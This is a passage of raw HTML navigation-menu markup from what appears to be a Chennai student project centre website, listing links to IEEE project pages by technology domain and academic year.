		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1078"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1079"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10555"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14583"><a href="https://ieeeprojectcentre.in/2024-2025-ns3-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1280"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-in-chennai/" class="elementor-sub-item">SDN IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-688"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-687"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1080"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1081"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10556"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14584"><a href="https://ieeeprojectcentre.in/2024-2025-sdn-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1279"><a href="https://ieeeprojectcentre.in/matlab-ieee-projectsjava-ieee-projects-in-chennai/" class="elementor-sub-item">Matlab IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-695"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-694"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-693"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-691"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-689"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1084"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1082"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10557"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14585"><a href="https://ieeeprojectcentre.in/2024-2025-matlab-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1278"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-in-chennai/" class="elementor-sub-item">IOT IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-703"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6371"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014 &#8211; 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-702"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-701"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-700"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-699"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-698"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1086"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1085"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10558"><a href="https://ieeeprojectcentre.in/iot-2022-2023-project-centers-chennai/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14586"><a href="https://ieeeprojectcentre.in/2024-2025-iot-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1277"><a href="https://ieeeprojectcentre.in/embedded-systems-ieee-projects-in-chennai/" class="elementor-sub-item">Embedded Systems projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8307"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2013-2014-chennai/" class="elementor-sub-item">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-707"><a href="https://ieeeprojectcentre.in/embedded-ieee-projects-2014-2015-in-chennai-2/" class="elementor-sub-item">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-705"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2015-2016-chennai/" class="elementor-sub-item">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-706"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2016-2017-chennai/" class="elementor-sub-item">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-708"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2017-2018-chennai/" class="elementor-sub-item">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-709"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2018-2019-chennai/" class="elementor-sub-item">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-710"><a href="https://ieeeprojectcentre.in/embedded-systems-domain-2019-2020-chennai/" class="elementor-sub-item">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1239"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2020-2021-chennai/" class="elementor-sub-item">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1240"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2021-2022-chennai/" class="elementor-sub-item">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10559"><a href="https://ieeeprojectcentre.in/embedded-ieee-projects-2022-2023/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14587"><a href="https://ieeeprojectcentre.in/2024-2025-embedded-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6246"><a href="https://ieeeprojectcentre.in/bigdata-ieee-projects/" class="elementor-sub-item">Python Projects in Chennai</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6098"><a href="https://ieeeprojectcentre.in/bigdata-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 &#8211; 2019</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6099"><a href="https://ieeeprojectcentre.in/bigdata-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 &#8211; 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8126"><a href="https://ieeeprojectcentre.in/ieee-bigdata-project-list-2020-2021/" class="elementor-sub-item">IEEE  2020 &#8211; 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8139"><a href="https://ieeeprojectcentre.in/ieee-bigdata-project-list-2021-2022/" class="elementor-sub-item">IEEE 2021 &#8211; 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10560"><a href="https://ieeeprojectcentre.in/ieee-bigdata-project-list-2022-2023/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14588"><a href="https://ieeeprojectcentre.in/2024-2025-big-data-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6294"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects/" class="elementor-sub-item">VLSI IEEE Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8480"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013 – 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8481"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014 – 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8482"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE  2015 – 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8491"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016 – 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8483"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017 – 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8484"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 – 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8485"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 – 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8486"><a href="https://ieeeprojectcentre.in/vlsi-ieee-project-2020-2021/" class="elementor-sub-item">IEEE 2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8487"><a href="https://ieeeprojectcentre.in/vlsi-ieee-project-2021-2022/" class="elementor-sub-item">IEEE  2021 –  2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10561"><a href="https://ieeeprojectcentre.in/vlsi-ieee-project-2022-2023/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14589"><a href="https://ieeeprojectcentre.in/2024-2025-vlsi-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6316"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects/" class="elementor-sub-item">Raspberry Pi I IEEE Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6171"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6170"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6169"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6168"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6167"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6166"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6165"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8161"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8160"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10562"><a href="https://ieeeprojectcentre.in/ieee-2022-2023-raspberry-pi-projects-in-chennai/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14590"><a href="https://ieeeprojectcentre.in/2024-2025-raspberry-pi-ieee-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6338"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects/" class="elementor-sub-item">Power Electronics IEEE Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6183"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6182"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6181"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6180"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6179"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6178"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6177"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8176"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8175"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10563"><a href="https://ieeeprojectcentre.in/2022-2023-power-electronics-projects/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14591"><a href="https://ieeeprojectcentre.in/2024-2025-power-electronics-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7368"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-project/" class="elementor-sub-item">CLOUD SIM IEEE PROJECT</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6216"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE  2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6215"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE  2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6214"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE  2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6213"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE  2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6212"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE  2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8252"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2018-2019/" class="elementor-sub-item">IEEE  2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8251"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2019-2020/" class="elementor-sub-item">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8250"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2020-2021/" class="elementor-sub-item">IEEE  2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8249"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2021-2022/" class="elementor-sub-item">IEEE 2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10740"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2022-2023-in-chennai/" class="elementor-sub-item">IEEE 2022 – 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14592"><a href="https://ieeeprojectcentre.in/2024-2025-cloud-sim-ieee-project-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13865"><a href="https://ieeeprojectcentre.in/web-application-frameworks-project-center-in-chennai/" class="elementor-sub-item">Web Application Frameworks</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13868"><a href="https://ieeeprojectcentre.in/django-project-center-in-chennai/" class="elementor-sub-item">Django Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13871"><a href="https://ieeeprojectcentre.in/flask-project-center-in-chennai/" class="elementor-sub-item">Flask Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13874"><a href="https://ieeeprojectcentre.in/streamlit-project-center-in-chennai/" class="elementor-sub-item">Streamlit Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13877"><a href="https://ieeeprojectcentre.in/gradio-project-center-in-chennai/" class="elementor-sub-item">Gradio Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13914"><a href="https://ieeeprojectcentre.in/image-processing-project-center-in-chennai/" class="elementor-sub-item">Image Processing Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13917"><a href="https://ieeeprojectcentre.in/opencv-project-center-in-chennai/" class="elementor-sub-item">OpenCV Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13920"><a href="https://ieeeprojectcentre.in/mtcnn-project-center-in-chennai/" class="elementor-sub-item">MTCNN Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13924"><a href="https://ieeeprojectcentre.in/facenet-project-center-in-chennai/" class="elementor-sub-item">FaceNet Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13927"><a href="https://ieeeprojectcentre.in/dilib-project-center-in-chennai/" class="elementor-sub-item">Dlib Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13930"><a href="https://ieeeprojectcentre.in/computer-vision-project-center-in-chennai/" class="elementor-sub-item">Computer Vision Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13933"><a href="https://ieeeprojectcentre.in/image-classification-project-center-in-chennai/" class="elementor-sub-item">Image Processing Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13936"><a href="https://ieeeprojectcentre.in/object-detection-project-center-in-chennai/" class="elementor-sub-item">Object Detection Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13939"><a href="https://ieeeprojectcentre.in/image-segmentation-project-center-in-chennai/" class="elementor-sub-item">Image  Segmentation Projects</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13942"><a href="https://ieeeprojectcentre.in/instance-segmentation-project-center-in-chennai/" class="elementor-sub-item">Instance Segmentation Projects</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13945"><a href="https://ieeeprojectcentre.in/sementic-segmentation-project-center-in-chennai/" class="elementor-sub-item">Semantic Segmentation Projects</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13948"><a href="https://ieeeprojectcentre.in/yolo-project-center-in-chennai/" class="elementor-sub-item">YOLO Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13951"><a href="https://ieeeprojectcentre.in/database-project-center-in-chennai/" class="elementor-sub-item">Database Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13954"><a href="https://ieeeprojectcentre.in/sqlite-project-center-in-chennai/" class="elementor-sub-item">SQLite projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13957"><a href="https://ieeeprojectcentre.in/mongodb-project-center-in-chennai/" class="elementor-sub-item">MongoDB Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13960"><a href="https://ieeeprojectcentre.in/postgresql-project-center-in-chennai/" class="elementor-sub-item">PostgreSQL Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13967"><a href="https://ieeeprojectcentre.in/gui-frameworks-project-center-in-chennai/" class="elementor-sub-item">GUI Frameworks Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13971"><a href="https://ieeeprojectcentre.in/tkinder-projects/" class="elementor-sub-item">Tkinder Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13975"><a href="https://ieeeprojectcentre.in/pyqt5-project-center-in-chennai/" class="elementor-sub-item">PyQt5 Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13978"><a href="https://ieeeprojectcentre.in/pyqt6-project-center-in-chennai/" class="elementor-sub-item">PyQt6 Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13981"><a href="https://ieeeprojectcentre.in/machine-learning-project-center-in-chennai/" class="elementor-sub-item">Machine Learning Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13963"><a href="https://ieeeprojectcentre.in/artificial-intelligence-project-center-in-chennai/" class="elementor-sub-item">Artificial Intelligence Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13984"><a href="https://ieeeprojectcentre.in/image-processing-projectcenter-in-chennai/" class="elementor-sub-item">Image processing Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13987"><a href="https://ieeeprojectcentre.in/python-and-android-project-center-in-chennai/" class="elementor-sub-item">Python and Android Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13990"><a href="https://ieeeprojectcentre.in/react-js-project-center-in-chennai/" class="elementor-sub-item">React js  Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13994"><a href="https://ieeeprojectcentre.in/machine-learning-projectcenter-in-chennai/" class="elementor-sub-item">Machine Learning Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13998"><a href="https://ieeeprojectcentre.in/linear-regression-project-center-in-chennai/" class="elementor-sub-item">Linear Regression Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14001"><a href="https://ieeeprojectcentre.in/logistic-regression-project-center-in-chennai/" class="elementor-sub-item">Logistic Regression Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14005"><a href="https://ieeeprojectcentre.in/decision-tree-project-center-in-chennai/" class="elementor-sub-item">Decision Tree Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14011"><a href="https://ieeeprojectcentre.in/naive-bayes-project-center-in-chennai/" class="elementor-sub-item">Naive Bayes Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14008"><a href="https://ieeeprojectcentre.in/svm-project-center-in-chennai/" class="elementor-sub-item">SVM Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14014"><a href="https://ieeeprojectcentre.in/knn-project-center-in-chennai/" class="elementor-sub-item">KNN Projects</a></li>
